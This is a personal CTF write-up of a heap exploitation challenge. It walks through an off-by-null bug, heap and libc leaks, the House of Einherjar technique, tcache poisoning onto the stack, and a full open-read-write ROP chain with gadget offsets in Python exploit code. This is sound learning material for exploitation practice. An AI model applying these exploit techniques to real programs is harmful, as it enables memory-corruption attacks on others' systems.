CTF heap challenge writeup

2026-02-12I have been learning heap exploitation for the past month, and today I came across a fun pwn challenge.

This write-up covers a heap exploitation challenge involving an off-by-null vulnerability.

challenge author: call4pwn

Decompile

Looking at the challenge in Binary Ninja (HLIL):

int32_t main(int32_t argc, char** argv, char** envp) {

void* fsbase;

int64_t var_10 = *(fsbase + 0x28);

init()

}

int64_t init() {

void* fsbase

int64_t rax = *(fsbase + 0x28)

setvbuf(fp: __bss_start, buf: nullptr, mode: 2, size: 0)

setvbuf(fp: stdin, buf: nullptr, mode: 2, size: 0)

setvbuf(fp: stderr, buf: nullptr, mode: 2, size: 0)

init_seccomp()

}

The init function applies seccomp rules. I used seccomp-tools to see what these rules are:

λ seccomp-tools dump ./chall

line CODE JT JF K

=================================

0000: 0x20 0x00 0x00 0x00000004 A = arch

0001: 0x15 0x00 0x0f 0xc000003e if (A != ARCH_X86_64) goto 0017

0002: 0x20 0x00 0x00 0x00000000 A = sys_number

0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005

0004: 0x15 0x00 0x0c 0xffffffff if (A != 0xffffffff) goto 0017

0005: 0x15 0x0a 0x00 0x00000000 if (A == read) goto 0016

0006: 0x15 0x09 0x00 0x00000001 if (A == write) goto 0016

0007: 0x15 0x08 0x00 0x00000002 if (A == open) goto 0016

0008: 0x15 0x07 0x00 0x00000003 if (A == close) goto 0016

0009: 0x15 0x06 0x00 0x00000005 if (A == fstat) goto 0016

0010: 0x15 0x05 0x00 0x00000009 if (A == mmap) goto 0016

0011: 0x15 0x04 0x00 0x0000000a if (A == mprotect) goto 0016

0012: 0x15 0x03 0x00 0x0000000c if (A == brk) goto 0016

0013: 0x15 0x02 0x00 0x0000003c if (A == exit) goto 0016

0014: 0x15 0x01 0x00 0x000000e7 if (A == exit_group) goto 0016

0015: 0x15 0x00 0x01 0x00000101 if (A != openat) goto 0017

0016: 0x06 0x00 0x00 0x7fff0000 return ALLOW

0017: 0x06 0x00 0x00 0x00000000 return KILL

We see that only a couple of syscalls are allowed, and execve is not one of them. This means we can't pop a shell; we just have to make our exploit open-read-write the flag file instead.

The main function implements a classic note taking menu interface.

while (true) {

menu()

int32_t choice = get_int()

if (choice == 5)

break

if (choice == 4)

edit_note()

else if (choice == 3)

read_note()

else if (choice == 1)

create_note()

else if (choice == 2)

delete_note()

}

I checked each one of these functions for any common heap vulnerabilities such as a double-free or a use-after-free but the application was safely freeing and using memory, until I noticed this in edit_note:

1 int64_t edit_note() {

2 printf(format: "Index: ");

3 int32_t rax_2 = get_int()

4

5 if (rax_2 s>= 0 && rax_2 s<= 0xf && *((sx.q(rax_2) << 3) + ¬es) != 0)

6 printf(format: "Data: ")

7 int32_t rax_13 = read(fd: 0, buf: *((sx.q(rax_2) << 3) + ¬es),

8 nbytes: sx.q(*((sx.q(rax_2) << 2) + &sizes)))

9

10 if (rax_13 s>= 0)

11 *(sx.q(rax_13) + *((sx.q(rax_2) << 3) + ¬es)) = 0

12

13 puts(str: "Updated!")

14 }

On line 11, the application null-terminates the input. However, the read call already allows filling the buffer to its maximum capacity. The null byte is written immediately after the buffer, resulting in a heap off-by-null. This is great because I learned about an exploitation technique for a heap off-by-null just yesterday! (spoiler: House of Einherjar)

Obtaining addresses

We need the following addresses for the exploit to work:

- Heap address: to calculate the address of our fake chunk.

- Libc address: to leak the stack via

environ. - Stack Address: to ROP later.

Heap & Libc Leaks



I looked at the heap state before doing anything and I was surprised to see too many allocated chunks, and that tcache and fastbins are already populated, but i quickly realized it must have been libseccomp that did these allocations to setup seccomp.

But I thought that this could make obtaining a leak easier, what if chunk in the freelists already had heap and libc addresses, i can just request the correct size and then read the addresses; I thought of running the GEF scan command: scan heap heap and scan heap libc but the heap was too large and I couldn't tell if the addresses found in the scan are allocated or not, that's when I spotted another heap command (only available in the beta24 GEF fork):

gef> heap

usage: heap [-h]

{arena,arenas,bins,...visual-heap} ...



the visual-heap command was really helpful, i could look at the heap values and also see if that memory is in a freelist or not. I quickly found a chunk with a heap address in fastbin[0x70]

it was the first chunk in that fastbin, so i can get it with just one malloc, and then read the value at offset 0x40.

def malloc(index: int, size: int, content: bytes):

menu("malloc", str(index).encode(), str(size).encode(), content)

malloc(0, 0x60, b"data")

line = menu("read", b"0")

heap = int.from_bytes(line[0x40:0x40+8], "little")

Getting the libc leak was also easy, allocating this chunk returns a chunk with stale fd/bk pointers.

malloc(0, 0x400, b"guard")

line = menu("read", b"0")

# 8: read `bk` and not `fd` because fd will be overwritten with my content

libcleak = int.from_bytes(line[8:8+8], "little")

# I usually avoid hardcoding offsets and prefer using ELF.symbols, but this libc was stripped.

libc.address = libcleak - 0x1e80b0

House of Einherjar

The goal is to clear the PREV_INUSE bit of a chunk and set a prev_size that points to a fake chunk we control.

This technique requires a heap address and an off-by-null (which we have), if you're not familiar with it, then I suggest you checkout https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_einherjar.c

Using the off-by-null in chunk A, we can clear the PREV_INUSE bit in the size field of chunk B.

We also write our own prev_size value so that the previous chunk of B is our fake chunk. When the "victim" chunk is freed, glibc will consolidate it backward into our fake chunk, giving us an overlapping allocation.

The reason we needed a heap leak is to satisify the safe unlinking check in glibc, when we trigger backward consolidation with our fake chunk, glibc will try to unlink it from whatever bin it's inside, so the fd and bk pointers should point back to itself.

// malloc.c: safe unlinking

if (__glibc_unlikely (fd->bk != p || bk->fd != p))

malloc_printerr ("corrupted double-linked list");

steps:

malloc(0, 0x400, b"guard")

malloc(1, 0x500, b"hi")

malloc(2, 0x400, b"guard")

malloc(3, 0x4f8, b"overflow-from-here") # allocation[3]

malloc(4, 0x4f8, b"victim") # victim

# VULN

menu("edit", b"3", flat({

0: [

# start of fake chunk

p64(0), # prev size

p64((0x500 - 0x10) | 0x1), # size: must match prev size

# because of safe-unlinking, we need fd and bk to point at our fake chunk (we have a heap leak, just calculate the offset)

p64(heap + 0xbc0), # fd

p64(heap + 0xbc0), # bk

p64(0),

p64(0),

],

0x4f8-8: [

p64(0x500 - 0x10), # prev size (to land on fake chunk)

# OFF-BY-NULL

]

}))

# backward consolidation with fake chunk

menu("free", b"4")

At this point we still have a pointer to chunk A (allocation number 3), but the allocator thinks that memory is free, and it can be used to serve malloc requests later. We can take advantage of this by placing a chunk at that address in tcache, and then edit allocation[3] to modify the tcache fd pointer to an arbitrary location. I can use this to make tcache point to environ in libc, which contains a stack address.

# fake consolidation

menu("free", b"4")

"""

Now, allocation[3] is the header of allocation[5]

"""

malloc(5, 0x300, b"test")

menu("free", b"5") # tcache -> alloc[5]

# modify allocation[5]

menu("edit", b"3", flat([

p64(0), # prev size

p64(0x310 | 0x1), # size

# add +1 to key, our leaked address was 1 page away, the key has changed now

p64((libc.symbols['environ']-0x18) ^ (key+1)), # fd

]))

The reason i placed the pointer 0x18 bytes before environ is to make the address properly aligned (malloc requires chunks to be aligned by 16) and to also avoid clearing the environ value when the chunk is taken from tcache.

// malloc.c

tcache_get_n (size_t tc_idx, tcache_entry **ep, bool mangled)

{

...

++(tcache->num_slots[tc_idx]);

// !!!!

e->key = 0;

// !!!!

return (void *) e;

}

right now, the tcache bin for size 0x310 is this:

tcache[sz=0x310] -> allocation[5] -> environ-0x18

let's make two allocations of size 0x300, the second request will return environ-0x18

malloc(5, 0x300, b"test") # returns: allocation[5]

malloc(6, 0x300, b"test") # returns: environ-0x18

let's read allocation[6] and get a stack leak:

line = menu("read", b"6")

stack = int.from_bytes(line[0x18:0x18+8], "little")

print("stack", hex(stack))

Now that we have a stack leak and the libc base address, I can trick tcache into returning a chunk in stack, and perform ROP. We can target the return address of the read function, so when I'm doing the edit operation I will also be changing the return address and writing a chain in the stack frame of read.

To know the exact address of read's return address, I just set a breakpoint on read and calculated it's offset from my stack leak.

menu("free", b"5") # tcache -> allocation[5]

# target is just before the return address of `read`

target = (stack - 0x150) - 8 - 0x30

print("target:", hex(target))

menu("edit", b"3", flat([

p64(0), # prev size

p64(0x310 | 0x1), # size

p64((target) ^ (key+1)), # fd

]))

malloc(5, 0x300, b"test") # returns: allocation[5]

malloc(7, 0x300, b"test") # returns: just before the return address of `read` that will run in the future

ROP

Now if I edit the contents of chunk 7, I will be writing a ROP chain.

Now the ROP chain cannot be a simple execve("/bin/sh", 0, 0) because of seccomp. We have to:

open(address_of_memory_region_that_contains_path_to_flag, 0)

read(3, memory_region_to_write_flag_content_to, 0x100) # 3 will be the fd for the file we open

write(1, memory_region_to_write_flag_content_to, 0x100)

There is no memory region that contains /home/pwn/flag.txt (the flag path) by default, we need to write it ourself. I always use the bss region in libc to dynamically write data in my exploits: I can make my ROP chain read from stdin into libc.bss, and make my script send another line which contains the path.

1 # where to read file path

2 path = libc.bss()

3 # where to read file contents

4 data = libc.bss()

5

6 menu("edit", b"7", flat({

7 0x18: [

8 #" read path"

9 # read(0, bss, 20)

10 p64(libc.address + 0x102dea), # pop rdi

11 p64(0),

12

13 p64(libc.address + 0x53847), # pop rsi

14 p64(path),

15

16 p64(libc.address + 0xd77bd), # pop rdx

17 p64(0x20),

18 p64(libc.symbols['read']), # <--- this will block waiting for input from stdin

19

20 # at this point, the memory region in `path` contains /home/pwn/flag.txt

21

22 #" open file"

23 # open(path, 0)

24 p64(libc.address + 0x102dea), # pop rdi

25 p64(path),

26 p64(libc.address + 0x53847), # pop rsi

27 p64(0),

28 p64(libc.symbols['open']),

29

30 ...

31 ]

32 }))

33

34 time.sleep(1)

35 p.send(b"/home/pwn/flag.txt\x00") # this will be written in libc.bss

36

Now, I'll just do a simple open-read-write.

"""

Full chain

"""

# where to read file path

path = libc.bss()

# where to read file contents

data = libc.bss()

menu("edit", b"7", flat({

0x18: [

#" read path"

# read(0, bss, 20)

p64(libc.address + 0x102dea), # pop rdi

p64(0),

p64(libc.address + 0x53847), # pop rsi

p64(path),

p64(libc.address + 0xd77bd), # pop rdx

p64(0x20),

p64(libc.symbols['read']),

#" open file"

# open(path, 0)

p64(libc.address + 0x102dea), # pop rdi

p64(path),

p64(libc.address + 0x53847), # pop rsi

p64(0),

p64(libc.symbols['open']),

#" read flag"

# read(3, bss, 20)

p64(libc.address + 0x102dea), # pop rdi

p64(3),

p64(libc.address + 0x53847), # pop rsi

p64(data),

p64(libc.address + 0xd77bd), # pop rdx

p64(0x100),

p64(libc.symbols['read']),

#" write flag"

# write(1, data, 20)

p64(libc.address + 0x102dea), # pop rdi

p64(1),

p64(libc.address + 0x53847), # pop rsi

p64(data),

p64(libc.address + 0xd77bd), # pop rdx

p64(0x100),

p64(libc.symbols['write'])

]

}))

time.sleep(1)

p.send(b"/home/pwn/flag.txt\x00")